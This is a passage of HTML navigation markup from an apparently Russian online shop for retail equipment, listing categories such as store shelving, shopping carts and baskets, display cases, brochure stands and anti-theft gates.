																						<a href="/modulnye_torgovye_sistemy/sistema_vertikal_vertical/" class="menuLink">
												<span class="link-title">Система Вертикаль (Vertical)</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																					<li class="allow-dropdown">
												<ul class="menuDropItems">
																											<li><a href="/modulnye_torgovye_sistemy/sistema_vertikal_vertical/aksessuary_vertikal/" class="menuLink">Аксессуары Вертикаль<small></small></a></li>
																											<li><a href="/modulnye_torgovye_sistemy/sistema_vertikal_vertical/derzhateli_vertikal/" class="menuLink">Держатели Вертикаль<small></small></a></li>
																											<li><a href="/modulnye_torgovye_sistemy/sistema_vertikal_vertical/krepleniya_vertikal/" class="menuLink">Крепления Вертикаль<small></small></a></li>
																											<li><a href="/modulnye_torgovye_sistemy/sistema_vertikal_vertical/kronshteyny_vertikal/" class="menuLink">Кронштейны Вертикаль<small></small></a></li>
																											<li><a href="/modulnye_torgovye_sistemy/sistema_vertikal_vertical/stoyki_vertikal/" class="menuLink">Стойки Вертикаль<small></small></a></li>
																											<li><a href="/modulnye_torgovye_sistemy/sistema_vertikal_vertical/truby_vertikal/" class="menuLink">Трубы Вертикаль<small></small></a></li>
																									</ul>
											</li>
																											</ul>
																				</div>
									</li>
							<li>
					<a href="/nastennye_kronshteyny_dlya_primerochnoy_kabiny/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/b8c/24_24_1/b8ca64f462ca4821d950da3797012ecc.png" alt="Настенные кронштейны для примерочной кабины" title="Настенные кронштейны для примерочной кабины">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Настенные кронштейны для примерочной кабины</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
									</li>
							<li>
					<a href="/ograzhdeniya_otboyniki_ot_telezhek/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/21c/21cb6b09181fc5fb145f3a955b62eb30.png" alt="Ограждения-отбойники от тележек" title="Ограждения-отбойники от тележек">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Ограждения-отбойники от тележек</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/perfi_panel_i_aksessuary/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/25c/24_24_1/25ca0263039388dee13150fc4b7106a2.png" alt="Панели с перфорацией и аксессуары" title="Панели с перфорацией и аксессуары">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Панели с перфорацией и аксессуары</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/perfi_panel_i_aksessuary/perfi_panel_izdeliya_s_perfi_panelyu/" class="menuLink">
												<span class="link-title">Перфи-панель, изделия с перфи-панелью</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/protivokrazhnye_sistemy_dlya_magazinov/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/1f9/1f953c9f1599b42eddadd12d7149e349.png" alt="Противокражные системы для магазинов" title="Противокражные системы для магазинов">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Противокражные системы для магазинов</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/protivokrazhnye_sistemy_dlya_magazinov/avtomaticheskie_vorota_itab/" class="menuLink">
												<span class="link-title">Автоматические ворота ITAB</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/protivokrazhnye_sistemy_dlya_magazinov/aksessuary_dlya_radiochastotnykh_protivokrazhnykh_sistem/" class="menuLink">
												<span class="link-title">Аксессуары для радиочастотных противокражных систем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/protivokrazhnye_sistemy_dlya_magazinov/ograzhdeniya_mobilnye/" class="menuLink">
												<span class="link-title">Ограждения мобильные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/protivokrazhnye_sistemy_dlya_magazinov/protivokrazhnye_radiochastotnye_sistemy/" class="menuLink">
												<span class="link-title">Противокражные радиочастотные системы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/protivokrazhnye_sistemy_dlya_magazinov/sistemy_ograzhdeniy/" class="menuLink">
												<span class="link-title">Системы ограждений</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/protivokrazhnye_sistemy_dlya_magazinov/statsionarnye_i_mobilnye_peregorodki/" class="menuLink">
												<span class="link-title">Стационарные и мобильные перегородки</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/svetyashchiesya_kuby_tsilindry/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/f1f/f1f8bf0a06462416bf7554411a2d5649.png" alt="Светящиеся кубы, цилиндры" title="Светящиеся кубы, цилиндры">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Светящиеся кубы, цилиндры</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/svetyashchiesya_kuby_tsilindry/demonstratsionnye_kuby_tsilindry_rotart/" class="menuLink">
												<span class="link-title">Демонстрационные кубы, цилиндры Rotart</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li>
					<a href="/sredstva_gigieny_i_antiseptiki/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/9d4/9d46d47e2bc6cc00fd9cfaea36231457.png" alt="Средства гигиены и антисептики" title="Средства гигиены и антисептики">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Средства гигиены и антисептики</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/stellazhi_dlya_magazina_i_sklada/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/6bc/6bc917e29af6420f2cb16b7dc2030645.png" alt="Стеллажи для магазина и склада" title="Стеллажи для магазина и склада">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Стеллажи для магазина и склада</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/metallicheskie_torgovye_stellazhi_market_italiya/" class="menuLink">
												<span class="link-title">Металлические торговые стеллажи</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/metallicheskie_torgovye_stellazhi_rus_rossiya/" class="menuLink">
												<span class="link-title">Металлические торговые стеллажи Русь (Россия)</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/navesnye_elementy_dlya_perforirovannykh_zadnikh_stenok/" class="menuLink">
												<span class="link-title">Навесные элементы для перфорированных задних стенок</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/setchatye_stellazhi_stayl_stil/" class="menuLink">
												<span class="link-title">Сетчатые стеллажи Стайл (Стиль)</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/skladskie_stellazhi_sum/" class="menuLink">
												<span class="link-title">Складские стеллажи СУM</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_s_polkami_dlya_magazina/" class="menuLink">
												<span class="link-title">Стеллажи - стойки для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_gorka_dlya_magazina/" class="menuLink">
												<span class="link-title">Стеллажи горка для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_gruzovye_dlya_sklada/" class="menuLink">
												<span class="link-title">Стеллажи грузовые для склада</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_dlya_magazina/" class="menuLink">
												<span class="link-title">Стеллажи для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_dlya_magazina_avtozapchastey/" class="menuLink">
												<span class="link-title">Стеллажи для магазина автозапчастей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_dlya_magazina_produktov/" class="menuLink">
												<span class="link-title">Стеллажи для магазина продуктов</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_dlya_sklada/" class="menuLink">
												<span class="link-title">Стеллажи для склада</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_dlya_sklada_sbornye/" class="menuLink">
												<span class="link-title">Стеллажи для склада сборные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_dlya_stroitelnogo_magazina/" class="menuLink">
												<span class="link-title">Стеллажи для строительного магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_dlya_tovara_v_magazin/" class="menuLink">
												<span class="link-title">Стеллажи для товара в магазин</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_dlya_khraneniya_na_sklade/" class="menuLink">
												<span class="link-title">Стеллажи для хранения на складе</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_metallicheskie_st/" class="menuLink">
												<span class="link-title">Стеллажи металлические ST</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_metallicheskie_dlya_magazina/" class="menuLink">
												<span class="link-title">Стеллажи металлические для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_metallicheskie_dlya_sklada/" class="menuLink">
												<span class="link-title">Стеллажи металлические для склада</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_perforirovannye_dlya_magazinov/" class="menuLink">
												<span class="link-title">Стеллажи перфорированные для магазинов</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_pristennye_dlya_magazina/" class="menuLink">
												<span class="link-title">Стеллажи пристенные для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_s_polkami_dlya_sklada/" class="menuLink">
												<span class="link-title">Стеллажи с полками для склада</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_skladskie_st_032/" class="menuLink">
												<span class="link-title">Стеллажи складские СТ-032</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_torgovye_dlya_magazina/" class="menuLink">
												<span class="link-title">Стеллажи торговые для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/yuzhnye_torgovye_stellazhi/" class="menuLink">
												<span class="link-title">Торговые стеллажи ЮТС</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/truby_khromirovannye/" class="menuLink">
												<span class="link-title">Трубы хромированные</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/stoyki_dlya_pechatnoy_produktsii/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/45e/45ee570b1c47bde50c409c204b43b849.png" alt="Стойки для печатной продукции" title="Стойки для печатной продукции">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Стойки для печатной продукции</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_reklamnye/" class="menuLink">
												<span class="link-title">Стойки рекламные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_dlya_gazet/" class="menuLink">
												<span class="link-title">Стойки для газет</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_dlya_zhurnalov/" class="menuLink">
												<span class="link-title">Стойки для журналов</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_dlya_knig/" class="menuLink">
												<span class="link-title">Стойки для книг</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_dlya_otkrytok/" class="menuLink">
												<span class="link-title">Стойки для открыток</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/bukletnitsy_napolnye/" class="menuLink">
												<span class="link-title">Буклетницы напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/bukletnitsy_nastolnye/" class="menuLink">
												<span class="link-title">Буклетницы настольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_dlya_pechatnoy_produktsii_napolnye/" class="menuLink">
												<span class="link-title">Стойки для печатной продукции напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_dlya_pechatnoy_produktsii_nastolnye/" class="menuLink">
												<span class="link-title">Стойки для печатной продукции настольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_dlya_kolgotok/" class="menuLink">
												<span class="link-title">Стойки для колготок</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_dlya_semyan/" class="menuLink">
												<span class="link-title">Стойки для семян</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/bukletnitsy_vrashchayushchiesya/" class="menuLink">
												<span class="link-title">Буклетницы вращающиеся</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/bukletnitsy_metallicheskie/" class="menuLink">
												<span class="link-title">Буклетницы металлические</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/bukletnitsy_belye/" class="menuLink">
												<span class="link-title">Буклетницы белые</span>
												<small></small>
																							</a>
										</li>
																												</ul>
																						<ul class="menuItems">
																			<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/aksessuary_dlya_stoek/" class="menuLink">
												<span class="link-title">Аксессуары для стоек</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/karmany_dlya_stoek/" class="menuLink">
												<span class="link-title">Карманы для стоек</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_parus/" class="menuLink">
												<span class="link-title">Стойки парус</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/telezhki_i_korziny_pokupatelskie/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/b2b/b2b33fcc0b257b8d1354508615bffcd1.png" alt="Тележки и корзины покупательские" title="Тележки и корзины покупательские">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Тележки и корзины покупательские</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_pokupatelskie_plastikovye/" class="menuLink">
												<span class="link-title">Корзины покупательские пластиковые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_pokupatelskie_metallicheskie/" class="menuLink">
												<span class="link-title">Корзины покупательские металлические</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_pokupatelskie_na_kolesakh/" class="menuLink">
												<span class="link-title">Корзины покупательские на колесах</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_telezhki_pokupatelskaya/" class="menuLink">
												<span class="link-title">Корзины - тележки покупательские</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/podstavka_dlya_korzin_pokupatelskikh/" class="menuLink">
												<span class="link-title">Подставки для корзин покупательских</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_pokupatelskie_20_l/" class="menuLink">
												<span class="link-title">Корзины покупательские 20 л</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_pokupatelskie_krasnye/" class="menuLink">
												<span class="link-title">Корзины покупательские красные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_pokupatelskie_zelenye/" class="menuLink">
												<span class="link-title">Корзины покупательские зеленые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_pokupatelskie_sinie/" class="menuLink">
												<span class="link-title">Корзины покупательские синие</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_pokupatelskie_khrom/" class="menuLink">
												<span class="link-title">Корзины покупательские хром</span>
												<small></small>
																							</a>
										</li>
																												</ul>
																						<ul class="menuItems">
																			<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_detskie/" class="menuLink">
												<span class="link-title">Тележки покупательские детские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_60_l/" class="menuLink">
												<span class="link-title">Тележки покупательские 60 л</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_80_l/" class="menuLink">
												<span class="link-title">Тележки покупательские 80 л</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_90_l/" class="menuLink">
												<span class="link-title">Тележки покупательские 90 л</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_100_l/" class="menuLink">
												<span class="link-title">Тележки покупательские 100 л</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_125_l/" class="menuLink">
												<span class="link-title">Тележки покупательские 125 л</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_150_l/" class="menuLink">
												<span class="link-title">Тележки покупательские 150 л</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_180_l/" class="menuLink">
												<span class="link-title">Тележки покупательские 180 л</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_240_l/" class="menuLink">
												<span class="link-title">Тележки покупательские 240 л</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_metallicheskie/" class="menuLink">
												<span class="link-title">Тележки покупательские металлические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_dlya_supermarketov/" class="menuLink">
												<span class="link-title">Тележки покупательские для супермаркетов</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_s_poddonom/" class="menuLink">
												<span class="link-title">Тележки покупательские с поддоном</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_s_detskim_sidenem/" class="menuLink">
												<span class="link-title">Тележки покупательские с детским сиденьем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/gruzovye_telezhki_pokupatelskie/" class="menuLink">
												<span class="link-title">Грузовые тележки покупательские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/pokupatelskie_korziny/" class="menuLink">
												<span class="link-title">Покупательские корзины</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/pokupatelskie_telezhki/" class="menuLink">
												<span class="link-title">Покупательские тележки</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/torgovaya_mebel/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/8ac/8ac4b7d011ee2ab61dc25a5cd90239f2.png" alt="Торговая мебель" title="Торговая мебель">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Торговая мебель</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/torgovaya_mebel/aksessuary_dlya_vitrin/" class="menuLink">
												<span class="link-title">Аксессуары для витрин</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_vertikalnye/" class="menuLink">
												<span class="link-title">Витрины вертикальные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_vysokie/" class="menuLink">
												<span class="link-title">Витрины высокие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_vystavochnye/" class="menuLink">
												<span class="link-title">Витрины выставочные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_demonstratsionnye/" class="menuLink">
												<span class="link-title">Витрины демонстрационные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_dlya_kubkov/" class="menuLink">
												<span class="link-title">Витрины для кубков</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_dlya_magazinov/" class="menuLink">
												<span class="link-title">Витрины для магазинов</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_dlya_muzeya/" class="menuLink">
												<span class="link-title">Витрины для музеев</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_zakrytye/" class="menuLink">
												<span class="link-title">Витрины закрытые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_napolnye/" class="menuLink">
												<span class="link-title">Витрины напольные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_nizkie/" class="menuLink">
												<span class="link-title">Витрины низкие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_ostrovnye/" class="menuLink">
												<span class="link-title">Витрины островные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_otkrytye/" class="menuLink">
												<span class="link-title">Витрины открытые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_prozrachnye/" class="menuLink">
												<span class="link-title">Витрины прозрачные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_s_zerkalom/" class="menuLink">
												<span class="link-title">Витрины с зеркалом</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_s_nakopitelem/" class="menuLink">
												<span class="link-title">Витрины с накопителем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_s_podsvetkoy/" class="menuLink">
												<span class="link-title">Витрины с подсветкой</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_s_polkami/" class="menuLink">
												<span class="link-title">Витрины с полками</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_sovremennye/" class="menuLink">
												<span class="link-title">Витрины современные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_steklyannye/" class="menuLink">
												<span class="link-title">Витрины стеклянные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_stoyka/" class="menuLink">
												<span class="link-title">Витрины стойка</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_torgovye/" class="menuLink">
												<span class="link-title">Витрины торговые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_uglovye/" class="menuLink">
												<span class="link-title">Витрины угловые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_uzkie/" class="menuLink">
												<span class="link-title">Витрины узкие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/ofisnaya_mebel/" class="menuLink">
												<span class="link-title">Офисная мебель</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/polki_ldsp/" class="menuLink">
												<span class="link-title">Полки ЛДСП</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/prilavki_zakrytye/" class="menuLink">
												<span class="link-title">Прилавки закрытые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/prilavki_iz_dsp/" class="menuLink">
												<span class="link-title">Прилавки из ДСП</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/prilavki_kassovye/" class="menuLink">
												<span class="link-title">Прилавки кассовые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/prilavki_malenkie/" class="menuLink">
												<span class="link-title">Прилавки маленькие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/prilavki_steklyannye/" class="menuLink">
												<span class="link-title">Прилавки стеклянные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/prilavki_torgovye/" class="menuLink">
												<span class="link-title">Прилавки торговые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/prilavki_uglovye/" class="menuLink">
												<span class="link-title">Прилавки угловые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/primerochnye/" class="menuLink">
												<span class="link-title">Примерочные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/resepsheny/" class="menuLink">
												<span class="link-title">Ресепшены</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/resepshny_uglovye/" class="menuLink">
												<span class="link-title">Ресепшны угловые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/stellazhi_vitriny/" class="menuLink">
												<span class="link-title">Стеллажи витрины</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/stellazhi_torgovye/" class="menuLink">
												<span class="link-title">Стеллажи торговые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/stoyka_resepshen/" class="menuLink">
												<span class="link-title">Стойки ресепшн</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li>
					<a href="/torgovye_palatki_stoly_stulya_semniki_tsepi/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/67f/67f699438aeed9ce1ff6794c757917c1.png" alt="Торговые палатки, столы, стулья, съемники, цепи." title="Торговые палатки, столы, стулья, съемники, цепи.">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Торговые палатки, столы, стулья, съемники, цепи.</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/torgovye_paneli/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/f88/f8866f9f1ce49a91961b383d3c9bf5ae.png" alt="Торговые панели" title="Торговые панели">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Торговые панели</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
